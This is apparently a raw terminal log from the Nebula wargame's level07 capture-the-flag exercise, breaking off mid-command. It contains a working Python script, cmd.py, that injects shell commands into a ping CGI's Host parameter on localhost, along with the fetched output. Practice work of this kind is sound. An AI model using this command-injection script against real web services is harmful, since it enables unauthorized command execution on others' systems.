 --2015-04-10 12:36:33--  http://localhost:7007/index.cgi?Host=localhost
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:7007... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `index.cgi?Host=localhost.2'
    [   <=>                                                                                                                                    ] 481          240B/s   in 2.0s
2015-04-10 12:36:35 (240 B/s) - `index.cgi?Host=localhost.2' saved [481]
-sh: fg: %20ls: no such job
level07@nebula:~$ cat index.cgi\?Host\=localhost.2
<html><head><title>Ping results</title></head><body><pre>PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_req=1 ttl=64 time=0.010 ms
64 bytes from localhost (127.0.0.1): icmp_req=2 ttl=64 time=0.026 ms
64 bytes from localhost (127.0.0.1): icmp_req=3 ttl=64 time=0.026 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.010/0.020/0.026/0.009 ms
</pre></body></html>level07@nebula:~$ cat cmd.py
#!/usr/bin/python
import urllib
import sys
host = "localhost -c3;"
cmd = sys.argv[1]
payload = host + cmd
final = urllib.urlencode({'Host': payload})
f = urllib.urlopen("http://localhost:7007/index.cgi?%s" , final)
print f.read()
level07@nebula:~$ cat cmd.py ls
#!/usr/bin/python
import urllib
import sys
host = "localhost -c3;"
cmd = sys.argv[1]
payload = host + cmd
final = urllib.urlencode({'Host': payload})
f = urllib.urlopen("http://localhost:7007/index.cgi?%s" , final)
print f.read()
cat: ls: No such file or directory
level07@nebula:~$ chmod 777 cmd.py
level07@nebula:~$ /cm